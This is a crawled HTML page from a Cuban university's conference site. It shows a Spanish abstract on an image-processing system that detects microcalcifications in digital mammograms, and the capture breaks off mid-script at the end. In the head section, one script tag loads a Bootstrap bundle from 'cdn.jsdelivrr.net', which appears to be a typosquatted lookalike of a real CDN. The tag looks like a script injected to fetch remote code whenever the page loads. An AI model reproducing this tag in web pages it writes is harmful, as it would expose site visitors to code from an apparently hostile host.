

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799
body_size: 9775
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="&lt;p&gt;La mamografía utilizando rayos X es el examen diagnóstico convencional para la detección temprana del cancer de mama. La presencia de microcalcificaciones en estas puede ser un indicio, ya que la mayoría de los cánceres se corresponden con microcalcificaciones agrupadas. Estas miden entre 0.05mm y 2mm de tamaño, por lo que en muchas ocasiones escapan a la detección del radiólogo, dando lugar a falsos negativos. En este contexto, los sistemas de detección asistidos por computadora (CAD), son una herramienta útil para los médicos. 
En este trabajo se propone un sistema CAD, que mejora la calidad de imagen mamográfica digital basado en procesamiento digital, y sobre estas imágenes mejoradas segmenta la glándula y resalta la presencia de microcalcificaciones. 
El sistema mejora el contraste imagen mediante filtros de convolución, elimina artefactos mediante apertura y cierre morfológico y filtrado Laplaciano, utiliza métodos de umbralado basados en entropía para segmentar la glándula mamaria y filtrado morfológico y reajuste de histograma para realzar las microcalcificaciones. El sistema fue probado con la base de datos (BD) anotada MIAS, en vistas laterales oblicuas, de mamas glandulares, glandulares-densas y predominantemente adiposas, que incluían microcalcificaciones malignas y benignas o estaban normales. El sistema fue evaluado con respecto a la anotación de la BD, para una muestra de 74 imágenes.
Se obtuvo una sensibilidad del 93.2 %, una especificidad del 85.3 %, una exactitud del 90.4 % y una precisión del 92 %.
&lt;/p&gt;"/>
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Detección automática de microcalcificaciones en mamografía digital  "/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
                    
                        <meta property="og:description" content="&lt;p&gt;La mamografía utilizando rayos X es el examen diagnóstico convencional para la detección temprana del cancer de mama. La presencia de microcalcificaciones en estas puede ser un indicio, ya que la mayoría de los cánceres se corresponden con microcalcificaciones agrupadas. Estas miden entre 0.05mm y 2mm de tamaño, por lo que en muchas ocasiones escapan a la detección del radiólogo, dando lugar a falsos negativos. En este contexto, los sistemas de detección asistidos por computadora (CAD), son una herramienta útil para los médicos. 
En este trabajo se propone un sistema CAD, que mejora la calidad de imagen mamográfica digital basado en procesamiento digital, y sobre estas imágenes mejoradas segmenta la glándula y resalta la presencia de microcalcificaciones. 
El sistema mejora el contraste imagen mediante filtros de convolución, elimina artefactos mediante apertura y cierre morfológico y filtrado Laplaciano, utiliza métodos de umbralado basados en entropía para segmentar la glándula mamaria y filtrado morfológico y reajuste de histograma para realzar las microcalcificaciones. El sistema fue probado con la base de datos (BD) anotada MIAS, en vistas laterales oblicuas, de mamas glandulares, glandulares-densas y predominantemente adiposas, que incluían microcalcificaciones malignas y benignas o estaban normales. El sistema fue evaluado con respecto a la anotación de la BD, para una muestra de 74 imágenes.
Se obtuvo una sensibilidad del 93.2 %, una especificidad del 85.3 %, una exactitud del 90.4 % y una precisión del 92 %.
&lt;/p&gt;"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Detección automática de microcalcificaciones en mamografía digital  "/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
                    <meta name="twitter:description" content="&lt;p&gt;La mamografía utilizando rayos X es el examen diagnóstico convencional para la detección temprana del cancer de mama. La presencia de microcalcificaciones en estas puede ser un indicio, ya que la mayoría de los cánceres se corresponden con microcalcificaciones agrupadas. Estas miden entre 0.05mm y 2mm de tamaño, por lo que en muchas ocasiones escapan a la detección del radiólogo, dando lugar a falsos negativos. En este contexto, los sistemas de detección asistidos por computadora (CAD), son una herramienta útil para los médicos. 
En este trabajo se propone un sistema CAD, que mejora la calidad de imagen mamográfica digital basado en procesamiento digital, y sobre estas imágenes mejoradas segmenta la glándula y resalta la presencia de microcalcificaciones. 
El sistema mejora el contraste imagen mediante filtros de convolución, elimina artefactos mediante apertura y cierre morfológico y filtrado Laplaciano, utiliza métodos de umbralado basados en entropía para segmentar la glándula mamaria y filtrado morfológico y reajuste de histograma para realzar las microcalcificaciones. El sistema fue probado con la base de datos (BD) anotada MIAS, en vistas laterales oblicuas, de mamas glandulares, glandulares-densas y predominantemente adiposas, que incluían microcalcificaciones malignas y benignas o estaban normales. El sistema fue evaluado con respecto a la anotación de la BD, para una muestra de 74 imágenes.
Se obtuvo una sensibilidad del 93.2 %, una especificidad del 85.3 %, una exactitud del 90.4 % y una precisión del 92 %.
&lt;/p&gt;"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title>Detección automática de microcalcificaciones en mamografía digital  </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "72dc1a46b35c9a918c7f3d99822f65b8de941a52o1800772713",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "2b330559e1ba2899d93552994c2a7d81e5b3dd76"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc o_cc3 o_half_screen_height  ">
    <div style="background-image: url(/website_event_uclv/static/src/img/screenshot3.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/2/image_128/18th%20International%20Symposium%20of%20Electrical%20Engineering%20%22SIE%202019%22%20-Automation%2C%20Robotics%20%26%20Computer%20Systems?unique=0c51ccb" class="img img-fluid" alt="18th International Symposium of Electrical Engineering &amp;quot;SIE 2019&amp;quot; -Automation, Robotics &amp;amp; Computer Systems" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">18th International Symposium of Electrical Engineering</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">SIE 2019</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Detección automática de microcalcificaciones en mamografía digital  </span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div><p>La mamografía utilizando rayos X es el examen diagnóstico convencional para la detección temprana del cancer de mama. La presencia de microcalcificaciones en estas puede ser un indicio, ya que la mayoría de los cánceres se corresponden con microcalcificaciones agrupadas. Estas miden entre 0.05mm y 2mm de tamaño, por lo que en muchas ocasiones escapan a la detección del radiólogo, dando lugar a falsos negativos. En este contexto, los sistemas de detección asistidos por computadora (CAD), son una herramienta útil para los médicos. 
En este trabajo se propone un sistema CAD, que mejora la calidad de imagen mamográfica digital basado en procesamiento digital, y sobre estas imágenes mejoradas segmenta la glándula y resalta la presencia de microcalcificaciones. 
El sistema mejora el contraste imagen mediante filtros de convolución, elimina artefactos mediante apertura y cierre morfológico y filtrado Laplaciano, utiliza métodos de umbralado basados en entropía para segmentar la glándula mamaria y filtrado morfológico y reajuste de histograma para realzar las microcalcificaciones. El sistema fue probado con la base de datos (BD) anotada MIAS, en vistas laterales oblicuas, de mamas glandulares, glandulares-densas y predominantemente adiposas, que incluían microcalcificaciones malignas y benignas o estaban normales. El sistema fue evaluado con respecto a la anotación de la BD, para una muestra de 74 imágenes.
Se obtuvo una sensibilidad del 93.2 %, una especificidad del 85.3 %, una exactitud del 90.4 % y una precisión del 92 %.
</p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    
                    <div class="font-italic"><p>La mamografía utilizando rayos X es el examen diagnóstico convencional para la detección temprana del cancer de mama. La presencia de microcalcificaciones en estas puede ser un indicio, ya que la mayoría de los cánceres se corresponden con microcalcificaciones agrupadas. Estas miden entre 0.05mm y 2mm de tamaño, por lo que en muchas ocasiones escapan a la detección del radiólogo, dando lugar a falsos negativos. En este contexto, los sistemas de detección asistidos por computadora (CAD), son una herramienta útil para los médicos. 
En este trabajo se propone un sistema CAD, que mejora la calidad de imagen mamográfica digital basado en procesamiento digital, y sobre estas imágenes mejoradas segmenta la glándula y resalta la presencia de microcalcificaciones. 
El sistema mejora el contraste imagen mediante filtros de convolución, elimina artefactos mediante apertura y cierre morfológico y filtrado Laplaciano, utiliza métodos de umbralado basados en entropía para segmentar la glándula mamaria y filtrado morfológico y reajuste de histograma para realzar las microcalcificaciones. El sistema fue probado con la base de datos (BD) anotada MIAS, en vistas laterales oblicuas, de mamas glandulares, glandulares-densas y predominantemente adiposas, que incluían microcalcificaciones malignas y benignas o estaban normales. El sistema fue evaluado con respecto a la anotación de la BD, para una muestra de 74 imágenes.
Se obtuvo una sensibilidad del 93.2 %, una especificidad del 85.3 %, una exactitud del 90.4 % y una precisión del 92 %.
</p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/5333/image_256/Marlen%20P%C3%A9rez%20D%C3%ADaz?unique=0bff02e" class="img img-fluid img-avatar" alt="Marlen Pérez Díaz" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Marlen Pérez Díaz</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">Uclv</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em><span><p><br></p></span></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>30 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Marlen Pérez Díaz</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Rubén Orozco Morales</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Eduardo d. suárez aday</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>detección de microcalcificaciones</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>mamografía</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>sistema de detección asistido por computadora (cad)</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                            
                                                <div style="display:flex;">
                                                    <div class="o_image" style="width:22px; height:22px;" data-mimetype="application/vnd.openxmlformats-officedocument.wordprocessingml.document"></div>
                                                    <a class="text" href="/web/content/44640?download=true">
                                                        <span>Detección automática de microcalcificaciones en mamografía digital  </span> 
                                                    </a>
                                                </div>
                                            
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/18th-international-symposium-of-electrical-engineering-sie-2019-automation-robotics-computer-systems-2/track/deteccion-automatica-de-microcalcificaciones-en-mamografia-digital-1799" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
